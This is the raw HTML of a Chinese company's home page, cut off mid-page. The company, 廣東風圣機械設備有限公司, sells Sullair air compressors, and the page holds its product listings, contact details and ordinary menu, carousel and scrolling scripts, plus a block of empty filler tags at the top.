id="aaa8j"></big></abbr><big id="aaa8j"></big><style id="aaa8j"></style><font id="aaa8j"></font><menu id="aaa8j"></menu><abbr id="aaa8j"></abbr><sub id="aaa8j"></sub><sup id="aaa8j"><option id="aaa8j"></option></sup><label id="aaa8j"><progress id="aaa8j"><listing id="aaa8j"><span id="aaa8j"></span></listing></progress></label><label id="aaa8j"><em id="aaa8j"><style id="aaa8j"><meter id="aaa8j"></meter></style></em></label><thead id="aaa8j"><li id="aaa8j"><ol id="aaa8j"><em id="aaa8j"></em></ol></li></thead><fieldset id="aaa8j"><video id="aaa8j"></video></fieldset><progress id="aaa8j"></progress><dfn id="aaa8j"><td id="aaa8j"><tr id="aaa8j"><div id="aaa8j"></div></tr></td></dfn><thead id="aaa8j"><ruby id="aaa8j"><ol id="aaa8j"><em id="aaa8j"></em></ol></ruby></thead><label id="aaa8j"></label><menuitem id="aaa8j"><listing id="aaa8j"><address id="aaa8j"><kbd id="aaa8j"></kbd></address></listing></menuitem><strong id="aaa8j"></strong><label id="aaa8j"></label><font id="aaa8j"><s id="aaa8j"><menuitem id="aaa8j"><strong id="aaa8j"></strong></menuitem></s></font><blockquote id="aaa8j"><bdo id="aaa8j"><tr id="aaa8j"></tr></bdo></blockquote><output id="aaa8j"><strong id="aaa8j"><font id="aaa8j"></font></strong></output><source id="aaa8j"><tr id="aaa8j"></tr></source><dfn id="aaa8j"></dfn><abbr id="aaa8j"></abbr><div id="aaa8j"><th id="aaa8j"><acronym id="aaa8j"></acronym></th></div><meter id="aaa8j"><dfn id="aaa8j"><form id="aaa8j"></form></dfn></meter><form id="aaa8j"><xmp id="aaa8j"><track id="aaa8j"></track></xmp></form><legend id="aaa8j"><output id="aaa8j"></output></legend><kbd id="aaa8j"></kbd><s id="aaa8j"><delect id="aaa8j"></delect></s><button id="aaa8j"></button><strong id="aaa8j"></strong><output id="aaa8j"></output><p id="aaa8j"></p><nobr id="aaa8j"><pre id="aaa8j"><u id="aaa8j"><thead id="aaa8j"></thead></u></pre></nobr><rp id="aaa8j"><dl id="aaa8j"><tt id="aaa8j"></tt></dl></rp><font id="aaa8j"></font><thead id="aaa8j"><li id="aaa8j"><ol id="aaa8j"><em id="aaa8j"></em></ol></li></thead><tr id="aaa8j"></tr><address id="aaa8j"></address><tt id="aaa8j"><i id="aaa8j"><menuitem id="aaa8j"></menuitem></i></tt><thead id="aaa8j"><ruby id="aaa8j"><ol id="aaa8j"></ol></ruby></thead><button id="aaa8j"></button><dfn id="aaa8j"><sub id="aaa8j"><optgroup id="aaa8j"></optgroup></sub></dfn><fieldset id="aaa8j"><acronym id="aaa8j"></acronym></fieldset><strike id="aaa8j"><rp id="aaa8j"><sup id="aaa8j"></sup></rp></strike><form id="aaa8j"><legend id="aaa8j"><track id="aaa8j"><dl id="aaa8j"></dl></track></legend></form><fieldset id="aaa8j"></fieldset><span id="aaa8j"><form id="aaa8j"><legend id="aaa8j"></legend></form></span><form id="aaa8j"><dl id="aaa8j"><sub id="aaa8j"></sub></dl></form><sup id="aaa8j"><option id="aaa8j"><pre id="aaa8j"></pre></option></sup><thead id="aaa8j"><li id="aaa8j"><ol id="aaa8j"><em id="aaa8j"></em></ol></li></thead><sup id="aaa8j"></sup><pre id="aaa8j"><meter id="aaa8j"></meter></pre><strong id="aaa8j"></strong><dfn id="aaa8j"><table id="aaa8j"><dd id="aaa8j"></dd></table></dfn><abbr id="aaa8j"><legend id="aaa8j"><output id="aaa8j"></output></legend></abbr><label id="aaa8j"><button id="aaa8j"><style id="aaa8j"><meter id="aaa8j"></meter></style></button></label><legend id="aaa8j"><mark id="aaa8j"></mark></legend><ol id="aaa8j"></ol><tr id="aaa8j"><fieldset id="aaa8j"><acronym id="aaa8j"><acronym id="aaa8j"></acronym></acronym></fieldset></tr><code id="aaa8j"><dfn id="aaa8j"><table id="aaa8j"></table></dfn></code></div>
<div mfid="C1_Share_top" >

<!--top-->

<div   id="brwh8ubvbl3h"   class="top">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="top_z fl">您好，歡迎光臨<a href="index.html">廣東風圣機械設備有限公司</a>網(wǎng)站！</div>
        <div   id="brwh8ubvbl3h"   class="top_r fr">
            <div   id="brwh8ubvbl3h"   class="top_c fl"><a href="feedback.html">在線留言</a></div>
            <div   id="brwh8ubvbl3h"   class="top_e fl"><a href="dgweb-28509.html" >聯(lián)系我們</a></div>


        </div>
    </div>
</div>
</div>
<div mfid="C1_Share_header" >

<div   id="brwh8ubvbl3h"   class="bz">
    <div   id="brwh8ubvbl3h"   class="logo fl"><img src="files/images/20190108092548_1340516300.jpg" alt="風圣機械設備" /></div>
    <div   id="brwh8ubvbl3h"   class="name fl">廣東風圣機械設備有限公司<br><span>多年專注各品牌節(jié)能空壓機設備</span></div>
    <div   id="brwh8ubvbl3h"   class="ad fl"><a href="products-294638-0-0.html"><img src="files/images/20190108092549_343167301.jpg" alt="美國壽力一級代理" /></a></div>
    <div   id="brwh8ubvbl3h"   class="ad_b fl"></div>
    <div   id="brwh8ubvbl3h"   class="contact fr"><span>全國服務熱線：</span><br>0769-81305685<br>135-5666-9887</div>
</div>
</div>
<div mfid="C1_Share_nav" class="mod1527">
<style type="text/css" media="all">
 /*導航*/

.mod1527 .navbor{width: 100%;
    background: #05744a;
    height: 56px; color: #333;font-size: 16px;position:relative; 
    margin: 0 auto;
}
.mod1527 .menu{
    width: 1200px;
    margin: 0 auto;
}
.mod1527 .menu li{ float: left;display:block;line-height:56px;width:auto; box-sizing: border-box;  position:relative; z-index: 99; text-align:center; }
.mod1527 .menu li > a{ display: block;  font-size:1rem;color:#fff; font-weight: lighter; padding: 0 34px; }
.mod1527 .menu li:hover{ height:56px;}
.mod1527 .menu li:hover > a{color:#fff;}

.mod1527 .menu .block{ background:#333; height:56px; color:#fff;display: block; box-sizing: border-box; position: absolute; top: 0;}
.mod1527 .erji_menu { display: none; position: absolute; left: 0; width: 100%; z-index: 1111;top: 56px; }
.mod1527 .erji_menu dd a{ display: block; padding: 0 10px; text-align: center; font-size: 14px; color: #555; line-height:56px; border-top:1px solid #e4e4e4; background: #f5f5f5; -webkit-transition:0.3s all ease-in-out; transition:0.3s all ease-in-out;}
.mod1527 .erji_menu dd a:hover{background:#333;color:#fff;}
  
.mod1527 .menu li.on > a{color:#fff;  background:#333;} 
.mod1527 .menu li.on+li.on > a,.mod1527 .menu li.on+li+li.on > a{color:#333; background:#333;}

</style>



<!--抬頭-->

 
  <!--導航-->
  <div   id="brwh8ubvbl3h"   class="navbor" varid="list">
 <div   id="brwh8ubvbl3h"   class="menu">
  <ul>
    <li id="brwh8ubvbl3h"    class="cur on"><a href="/">網(wǎng)站首頁</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="company.html">關于風圣</a>
    
    <div   id="brwh8ubvbl3h"   class="erji_menu">
        <dl>
            
             <dd><a href="dgweb-166586.html" class=" line-clamp-1">視頻中心</a></dd>
            
            
        </dl>
      </div>
      
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="products.html">產(chǎn)品展示</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="dgweb-145126.html">展會現(xiàn)場</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="dgweb-28643.html">工廠實景</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="dgweb-28495.html">成功案例</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="news.html">公司動態(tài)</a>
    
    <div   id="brwh8ubvbl3h"   class="erji_menu">
        <dl>
            
             <dd><a href="dgweb-28475.html" class=" line-clamp-1">技術支持</a></dd>
            
            
        </dl>
      </div>
      
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="job.html">人才招聘</a>
    
    </li>
    <li id="brwh8ubvbl3h"    class=""><a href="dgweb-28509.html">聯(lián)系我們</a>
    
    </li></ul>
</div>
  

<script>
var $t, leftX, newWidth;
if ( $(".menu .cur.on").length > 0 ) { 

}else{
    $(".menu li:first-child").addClass("cur on")
};
$('.menu > ul').append('<div   id="brwh8ubvbl3h"   class="block"></div>');
var $block = $('.block');

$block.width($(".on").width()).css('left', $('.on').position().left).data('rightLeft', $block.position().left).data('rightWidth', $block.width());
$('.menu li').hover(function() {
  $t = $(this).find('a');
  leftX = $t.parent().position().left;
  newWidth = $t.parent().width();

  $block.stop().animate({
    left: leftX,
    width: newWidth
  },300);
}, function() {
  $block.stop().animate({
    left: $block.data('rightLeft'),
    width: $block.data('rightWidth')
  },300)
})

$('.menu').mouseover(function() {
$(this).find('.cur').removeClass('on');
})
$('.menu').mouseout(function() {
$(this).find('.cur').addClass('on');
})
$(".menu li").hover(function () {$(this).find(".erji_menu").stop(true, true).slideDown(500);}, function () {$(this).find(".erji_menu").stop().slideUp();});
</script>

</div>
</div>

<div mfid="C1_Share_banner" class="mod1019">
	  
	
	<style>
		.mod1019 .banner .swiper-container,.mod1019 .banner .ban_bg,.mod1019 .banner .ban_nbg { width: 100%; height: 680px;} 
		.mod1019 .banner .swiper-pagination-bullet-active {background: #333333;}
		.mod1019 .banner .ban_bg	{ background: url() no-repeat center;}
		.mod1019 .banner .ban_nbg { background: url(jump-url/y9YG0Jh9Iawcks0LzdK2lkERLJ6jpCTnFCoCD3yPa17JSZk0JK793GdFNR8wmdI7Ey2hqRepi9KOzBfHqTMpU56fLmDPy6pKmd8dg1kJoeg.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_01{ background: url(jump-url/y9YG0Jh9Iawcks0LzdK2lkERLJ6jpCTnFCoCD3yPa17JSZk0JK793GdFNR8wmdI7Ey2hqRepi9KOzBfHqTMpU_zWUXjfJPyVcSSFnS-flGw.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_02{ background: url(jump-url/y9YG0Jh9Iawcks0LzdK2lkERLJ6jpCTnFCoCD3yPa17JSZk0JK793GdFNR8wmdI7Ey2hqRepi9KOzBfHqTMpUz76GTT2nFvsXsuxGHhcNss.1.jpg) no-repeat center;}
		.mod1019 .banner .swiper-slide{ background-position: center; background-repeat: no-repeat;}
		.mod1019 .banner .swiper-slide a{ display: block; width: 100%; height: 100%;}
	</style>
	
	<div   id="brwh8ubvbl3h"   class="banner">
		 
		
		   <!--首頁banner-->
		<div   id="brwh8ubvbl3h"   class="swiper-container clearfix" varid="ban">
			 
			    <div   id="brwh8ubvbl3h"   class="swiper-wrapper">
			        
				    <style>
				    .mod1019 .banner .slide_01{ background-image: url(images/D4F7D0EC-C1C838AB-DC8DB9C9-AAB0CC210.jpg);}
				    </style>
				    <div   id="brwh8ubvbl3h"   class="swiper-slide slide_01">
					    <a href="products-294638-294640-0.html"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_02{ background-image: url(images/4E2C34DD-34E3211A-2D8A1923-199F970C0.jpg);}
				    </style>
				    <div   id="brwh8ubvbl3h"   class="swiper-slide slide_02">
					    <a href="products-294638-294642-0.html"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_03{ background-image: url(images/AED5CA33-0F1C775B-16FEA19F-C466C5F30.jpg);}
				    </style>
				    <div   id="brwh8ubvbl3h"   class="swiper-slide slide_03">
					    <a href="products-294638-294641-0.html"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_04{ background-image: url(images/C1E662B6-F2B04D82-B459D222-CAAD270E0.jpg);}
				    </style>
				    <div   id="brwh8ubvbl3h"   class="swiper-slide slide_04">
					    <a href="#"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_05{ background-image: url(images/486B623C-E1544CD0-D49C1C9F-7684F5450.jpg);}
				    </style>
				    <div   id="brwh8ubvbl3h"   class="swiper-slide slide_05">
					    <a href="#"></a>
			    	</div>
				    
				</div>
			
			<!-- Add Pagination -->
			<div   id="brwh8ubvbl3h"   class="swiper-pagination"></div>
			<!-- Add Arrows -->
			<div   id="brwh8ubvbl3h"   class="swiper-button-next"></div>
			<div   id="brwh8ubvbl3h"   class="swiper-button-prev"></div>
			<!-- Initialize Swiper -->
			<script>
			    var swiper = new Swiper('.banner .swiper-container', {
			        spaceBetween: 0,
			        centeredSlides: true,
			        autoplay: {
			            delay: 2500,
			            disableOnInteraction: false,
			        },
			        pagination: {
			            el: '.banner .swiper-pagination',
			            clickable: true,
			        },
			        navigation: {
			            nextEl: '.banner .swiper-button-next',
			            prevEl: '.banner .swiper-button-prev',
			        },
			        loop: 'true',
			    });
			    //鼠標覆蓋停止自動切換
			    swiper.el.onmouseover = function(){
			    swiper.autoplay.stop();
			    }
			    //鼠標離開開始自動切換
			    swiper.el.onmouseout = function(){
			    swiper.autoplay.start();
			    }
			</script>
			
			
		</div>
		
	
		
		
		</div>
	
</div>

<div mfid="C1_Share_search"  class="mod1470">
<style>
    .mod1470 input.inputxt::-webkit-input-placeholder {
        color: #999;
    }

    .mod1470 input.inputxt::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        color: #999;
    }

    .mod1470 input.inputxt:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        color: #999;
    }
    .mod1470 input.inputxt:-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        color: #999;
    }
    .mod1470 .search_bg {
        width: 1200px;
        height: 56px;
        line-height: 56px;
        border-bottom: 1px solid #f5f5f5;
        border-top: 1px solid #f5f5f5;
        margin: 0 auto;
        margin-bottom: 60px;
    }
    .mod1470 .search_bg .search_hot {
        padding-top:14px;
        width: 75%;
        height: 30px;
        line-height: 30px;
    }
    .mod1470 .search_bg .search_hot i {
        display: block;
        float: left;
    }
    .mod1470 .search_bg .search_hot i img {
        display: block;
    }
    .mod1470 .search_bg .search_hot b {
        padding-left:5px;
        font-size: 14px;
        font-weight: normal;
        color: #333;
    }
    .mod1470 .search_bg .search_hot a {
        font-size: 14px;
        color: #999;
    }
    .mod1470 .search_bg .search_hot span {
        font-size: 14px;
        color: #999;
    }
    .mod1470 .search_bg .search_hot span:last-of-type {
        display: none;
    }
    .mod1470 .search_bg .search_hot a:hover {
        color: #05744a;
    }
    
    /*搜索*/
    .mod1470 .search_bg .search_d {
        border-left: 1px solid #f5f5f5;
    }
    .mod1470 .search_d .search-bg {
        float: left;
        padding-left: 55px;
        height: 56px;
        background: url(jump-url/y9YG0Jh9Iawcks0LzdK2lkERLJ6jpCTnFCoCD3yPa17z0YjQU3ohr4QazoYJiML6yfMGohdfTQdu0DGBxelEmCsPg-ltvEdPTv10O1VVTrzvxkZErktsmfV_siXVRO3v.png) 20px no-repeat;
    }
    .mod1470 .search_d .search-bg input {
        display: block;
        height: 100%;
        border: none;
    }
    .mod1470 .search_d .search-i {
        float: right;
        width: 30px;
        height: 56px;
        background: url(images/3781DBAC-59CA9F03-567C8E97-D7A4ECD30.jpg) center no-repeat;
    }
    .mod1470 .search_d .search-i input {
        display: block;
        height: 100%;
        width: 100%;
        border: none;
        background: none;
    }
    .ad1 li:nth-child(1){
        padding-left: inherit;
    }
</style>

<!--ad1-->
<div   id="brwh8ubvbl3h"   class="bz ad1">
    <ul>
        <li>
            <div   id="brwh8ubvbl3h"   class="ad1_t fl"><img src="files/images/20190108105353_1968898614.png" alt="品牌廠家支持" /></div>
            <div   id="brwh8ubvbl3h"   class="ad1_w fl"><span>品牌廠家支持</span><br>原廠出品更高效節(jié)能更經(jīng)久耐用性價比更高</div>
        </li>
        <li>
            <div   id="brwh8ubvbl3h"   class="ad1_t fl"><img src="files/images/20190108105353_1457261455.png" alt="一站式服務" /></div>
            <div   id="brwh8ubvbl3h"   class="ad1_w fl"><span>一站式服務</span><br>空壓機選型、安裝、運行、維護一站式服務</div>
        </li>
        <li>
            <div   id="brwh8ubvbl3h"   class="ad1_t fl"><img src="files/images/20190108105353_1380308835.png" alt="節(jié)能強" /></div>
            <div   id="brwh8ubvbl3h"   class="ad1_w fl"><span>節(jié)能強</span><br>提供節(jié)能解決方案，全年為您節(jié)能50%</div>
        </li>    
    </ul>
</div>
<div   id="brwh8ubvbl3h"   class="search_bg">
    <div   id="brwh8ubvbl3h"   class="box clearfix">
        <div   id="brwh8ubvbl3h"   class="search_hot fl" varid="links">
            <i varid="search_hot">
                <img src="images/A6C37F47-D32D44DA-5E680C6E-4EF769E30.jpg" alt="大家都在搜：" title="大家都在搜：">
            </i>
            <b class="line-clamp-1" varid="hot">大家都在搜：</b>
            
            
            <a href="products.html">東莞空壓機代理</a><span>、</span>
            
            <a href="products-294638-0-0.html">壽力空壓機分銷商</a><span>、</span>
            
            <a href="dgweb-28643.html">空壓機廠家</a><span>、</span>
            
            <a href="company.html">東莞空壓機</a><span>、</span>
            
            <a href="dgweb-145126.html">美國壽力空壓機特級代理商</a><span>、</span>
            
            
        </div>
        <div   id="brwh8ubvbl3h"   class="search_d fr clearfix">
            <form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div   id="brwh8ubvbl3h"   class="search-bg" varid="search_img"><input name="infoname" id="infoname" class="inputxt" placeholder="請輸入關鍵詞搜索..."></div>
				<div   id="brwh8ubvbl3h"   class="search-i" varid="search_ico"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div   id="brwh8ubvbl3h"   class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form> 
        </div>
    </div>
</div>
</div>

<div mfid="C1_Share_pro"  class="mod1534">
<style type="text/css" media="all">
.mod1534 .prod_r{ width:920px;}
.mod1534 .prod_r ul{
    display: flex; flex-wrap: wrap;    
}
.mod1534 .prod_r li p { text-align:center;  width:100%;  height: 38px; line-height: 38px;}
.mod1534 .prod_r li:hover p {   transition: 0.3s all;}
.mod1534 .prod_r li img { transition: 0.3s all; width:100%; height:100%;}
.mod1534 .prod_r li:hover a img { transform: scale(1.1);  transition: 0.3s all;}
.mod1534 .prod_r li {width:27.1%;  margin: 1%;
    border: 1px solid #ccc;
    float:left;
    padding: 2%;
}
.mod1534 .prod_r li .prod_img{width:100%; height:196px; overflow:hidden;}
.mod1534 .prod_r li:hover { box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);}
.mod1534 .prod_r .colee{overflow:hidden;height:824px;width:920px; margin:0 auto; margin-top:15px;}
</style>

<!--product-->

<div   id="brwh8ubvbl3h"   class="bz prod"><span>- 風圣產(chǎn)品展示 -</span><br>供應專業(yè)的空壓機、變頻機、螺桿式空壓機、滑片機、微油機、各種零配件等</div>
<div   id="brwh8ubvbl3h"   class="prod_x_1">
<div   id="brwh8ubvbl3h"   class="prod_x"><img src="files/images/20190108114120_1589771760.png" alt="向下" /></div>
</div>
<div   id="brwh8ubvbl3h"   class="kg40"></div>

<div   id="brwh8ubvbl3h"   class="bz">
    <div   id="brwh8ubvbl3h"   class="list fl">
        <div   id="brwh8ubvbl3h"   class="list_z">分類展示<br><span>Categories</span></div>
        <div   id="brwh8ubvbl3h"   class="list_d"><script type="text/javascript" src="files/LSlevelsmenu.js">
                </script>
                <div   class="brwh8ubvbl3h"   id="ddsidemenubar0" class="markermenu">
                <ul><li rel='ddsubmenuside10'>
                            <a href=products-294638-0-0.html>壽力空壓機</a>
                        </li><li rel='ddsubmenuside20'>
                            <a href=products-294637-0-0.html>空壓機配件</a>
                        </li></ul></div><script type="text/javascript">ddlevelsmenu.setup("ddsidemenubar0", "sidebar")</script><ul id="ddsubmenuside10" class="ddsubmenustyle blackwhite" ><li>
                                    <a href="products-294638-294640-0.html">固定式螺桿空壓機
                                    </a></li><li>
                                    <a href="products-294638-294642-0.html">移動式螺桿空壓機
                                    </a></li><li>
                                    <a href="products-294638-294641-0.html">無油螺桿空氣壓縮機
                                    </a></li><li>
                                    <a href="products-294638-295049-0.html">空壓機潤滑油
                                    </a></li><li>
                                    <a href="products-294638-336681-0.html">壽力空壓機真空泵
                                    </a></li></ul><ul id="ddsubmenuside20" class="ddsubmenustyle blackwhite"></ul><style>

.ddsubmenustyle,.ddsubmenustyle ul
{
font:normal 13px Verdana;
margin:0;
padding:0;
position:absolute;
left:0;
top:0;
list-style-type:none;
border:1px solid #ddd;
border-bottom-width:0;
visibility:hidden;
z-index:100;
width:180px;
}

.ddsubmenustyle li a
{
display:block;
_width:180px;
width:180px;
height:36px;
line-height:36px;
color:black;
background-color:lightyellow;
text-decoration:none;
padding-left:4px;
border-bottom:1px solid #ddd;
}

* html .ddsubmenustyle li a
{
display:inline-block;
}

.ddsubmenustyle li a:hover
{
background-color:black;
color:white;
}

.downarrowpointer
{
padding-left:4px;
border:0;
}

.rightarrowpointer
{
position:absolute;
padding-top:3px;
right:2px;
border:0;
}

.ddiframeshim
{position:absolute;
z-index:100;
background:transparent;
border-width:0;
width:0;
height:0;
display:block;
}

.mattblackmenu ul
{
margin:0;
padding:0;
font:bold 12px Verdana;
list-style-type:none;
border-bottom:1px solid gray;
background:#414141;
overflow:hidden;
width:100
}

.mattblackmenu li
{
display:inline;
margin:0;
}

.mattblackmenu li a
{
float:left;
display:block;
text-decoration:none;
margin:0;
padding:6px 8px;
border-right:1px solid white;
color:white;
background:#414141;
}

.mattblackmenu li a:visited
{
color:white;
}

.mattblackmenu li a:hover
{
background:black;
}

.mattblackmenu a.selected
{
background:black;
}

.markermenu
{
_width:270px;
width:270px;clear:left;
            }

.markermenu ul
{
    list-style-type:none;
margin:0;
padding:0;
}

.markermenu ul li a
{
    background:none;
    font-family:Lucida Grande,Trebuchet MS,Verdana,Helvetica,sans-serif;
font-size:13px;
color:#fff;
display:block;
width:auto;
height:58px;
line-height:58px;
padding-left:5px;
text-decoration:none;
}

* html .markermenu ul li a
{
    _width:38px;
width:38px;
}

.markermenu ul li a:visited,.markermenu ul li a:active
{
    color:#fff;
}
.markermenu ul li a:hover,.markermenu ul li a.selected
{
    color:#fff;
}

.blackwhite li a
{
    background:white;
}

.blackwhite li a:hover
{
    background:#05744a;
    color:#fff;
}

</style><style type="text/css">.ddsubmenustyle li a{width: auto;}</style> </div>
        <div   id="brwh8ubvbl3h"   class="list_b"><img src="files/images/20190108135034_2002313940.jpg" alt="分類" /></div>
        <div   id="brwh8ubvbl3h"   class="list_x">
            <div   id="brwh8ubvbl3h"   class="list_lx">聯(lián)系我們</div>
            <div   id="brwh8ubvbl3h"   class="list_w">廣東風圣機械設備有限公司<br>地址：東莞市高埗鎮(zhèn)洗沙二上坊2區(qū)<br>電話：0769-81305685<br>傳真：0769-81305418<br>聯(lián)系人：石先生 / 13556669887<br>網(wǎng)址：www.asp168.cn</div>
            <div   id="brwh8ubvbl3h"   class="list_lj">
                <div   id="brwh8ubvbl3h"   class="list_tp fl"><img src="files/images/20190108142719_1866194116.jpg" alt="立即咨詢" /></div>
                <div   id="brwh8ubvbl3h"   class="list_wz fl"><a target="_blank" >立即咨詢</a></div>
            </div>
            <div   id="brwh8ubvbl3h"   class="lxwm">訂購熱線：<span>135-5666-9887</span></div>
        </div>
    </div>
    
    <div   id="brwh8ubvbl3h"   class="prod fr">
        <div   id="brwh8ubvbl3h"   class="prod_dh">熱銷產(chǎn)品<a href="products.html">MORE +</a></div>
        <div   id="brwh8ubvbl3h"   class="prod_r fr" varid="pro">
<div   class="brwh8ubvbl3h"   id="colee3" class="colee">
			<div   class="brwh8ubvbl3h"   id="colee4" >
			    <ul><li>
                 <a href="pro_1277556.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/FF678BCC-04DE7EB3-0D10EB56-297B73D30.jpg" alt='壽力LH37高效系列螺桿式壓縮機' ></div>
                 <p>壽力LH37高效系列螺桿式壓縮機</p> </a>
                 </li><li>
                 <a href="pro_1277553.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/9553F4C0-566BDD90-BA23DE7C-757F65B00.jpg" alt='LS90-110系列固定式螺桿空壓機' ></div>
                 <p>LS90-110系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277552.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/44F7DF03-2497F295-23CDB676-5CFCEFE10.jpg" alt='LS20&20S系列固定式螺桿空壓機' ></div>
                 <p>LS20&20S系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277551.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/100E82D5-72E81C86-11BF33AD-621EC6810.jpg" alt='LS110P-160系列固定式螺桿空壓機' ></div>
                 <p>LS110P-160系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277550.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/175003B4-79D3A789-9077DF02-FBEBD5CD0.jpg" alt='TH200-250雙段螺桿式空壓機' ></div>
                 <p>TH200-250雙段螺桿式空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277549.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/6AF871EC-E63EE68A-DBD72EE5-5B5DD21B0.jpg" alt='TS20系列固定式螺桿空壓機' ></div>
                 <p>TS20系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277548.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/4E810091-2738473E-3B163950-F7B718470.jpg" alt='TS32S系列固定式螺桿空壓機' ></div>
                 <p>TS32S系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277547.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/D4549E00-E29FDB9C-B84F7459-480E104B0.jpg" alt='TS315-355系列固定式螺桿空壓機' ></div>
                 <p>TS315-355系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277546.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/D017209D-E888C700-D43714E0-7B8707CA0.jpg" alt='WS04-75系列固定式螺桿空壓機' ></div>
                 <p>WS04-75系列固定式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277540.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/60CD6AB4-A658310D-9DDE98E8-D34D3E7D0.jpg" alt='DSP系列干式無油螺桿空氣壓縮機' ></div>
                 <p>DSP系列干式無油螺桿空氣壓縮機</p> </a>
                 </li><li>
                 <a href="pro_1277539.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/35C160D1-40677DE2-5F76BE9D-9133DCFE0.jpg" alt='GS系列噴水雙螺桿空氣壓縮機' ></div>
                 <p>GS系列噴水雙螺桿空氣壓縮機</p> </a>
                 </li><li>
                 <a href="pro_1277538.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/B3D4F8C6-96AD1520-99894DFF-847C82BA0.jpg" alt='SRL(VT) 系列無油渦旋式空氣壓縮機' ></div>
                 <p>SRL(VT) 系列無油渦旋式空氣壓縮機</p> </a>
                 </li><li>
                 <a href="pro_1277535.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/D67C0600-68D64B18-AD64381A-DCE244010.jpg" alt='185系列柴油機移動式螺桿空壓機' ></div>
                 <p>185系列柴油機移動式螺桿空壓機</p> </a>
                 </li><li>
                 <a href="pro_1277534.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/4171C508-8563A0EF-F062B7E9-F27E7AF50.jpg" alt='260-320系列低壓系列柴油機移動式螺桿空壓機' ></div>
                 <p>260-320系列低壓系列柴油機移動式螺</p> </a>
                 </li><li>
                 <a href="pro_1277533.html"  target='_blank'>
                     <div   id="brwh8ubvbl3h"   class="prod_img"><img src="images/FE51B1DD-E56BB561-E1BEAB2F-291C78630.jpg" alt='375-425 T3 中低壓系列' ></div>
                 <p>375-425 T3 中低壓系列</p> </a>
                 </li></ul>          
            </div>
			<div   class="brwh8ubvbl3h"   id="colee5"></div>
	  </div>
<script>
			var speed=50;
			var colee5=document.getElementById("colee5");
			var colee4=document.getElementById("colee4");
			var colee3=document.getElementById("colee3");
			colee5.innerHTML=colee4.innerHTML; //克隆colee4為colee5
			function Marquee2(){
			//當滾動至colee4與colee5交界時
			if(colee4.offsetHeight-colee3.scrollTop<=0){
			colee3.scrollTop-=colee4.offsetHeight; //colee3跳到最頂端
			}else{
			colee3.scrollTop++
			}
			}
			var MyMar2=setInterval(Marquee2,speed)//設置定時器
			//鼠標移上時清除定時器達到滾動停止的目的
			colee3.onmouseover=function() {clearInterval(MyMar2);}
			//鼠標移開時重設定時器
			colee3.onmouseout=function(){MyMar2=setInterval(Marquee2,speed)}
</script>
			<!--向上滾動代碼結束-->
</div>
    </div>
</div>









</div>

<div mfid="C1_Share_cpadv" >

<!--ad2-->
<div   id="brwh8ubvbl3h"   class="ad2">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="ad2_w"><span>壽力就是服務，壽力就是質(zhì)量</span><br>● 延長空壓機的使用壽命，保證更高的可靠性，可實現(xiàn)機器100%連續(xù)運行。<br>● 低于1ppm的排氣含油量，滿足部分客戶的排氣含油量超低的需求。</div>
    </div>
</div>

<!--ad3-->
<div   id="brwh8ubvbl3h"   class="bz ad3_d"><span>為什么要選擇我們的空壓機？</span><br>Why choose our air compressor?</div>
<div   id="brwh8ubvbl3h"   class="ad3_t"><img src="files/images/20190108172131_1518041923.jpg" alt="空壓機" /></div>

<div   id="brwh8ubvbl3h"   class="ad3">
    <div   id="brwh8ubvbl3h"   class="bz1">
        <div   id="brwh8ubvbl3h"   class="ad3_z fl" data-scroll-reveal="enter left and move 200px over 1s">24KT冷卻液<br>永久免更換</div>
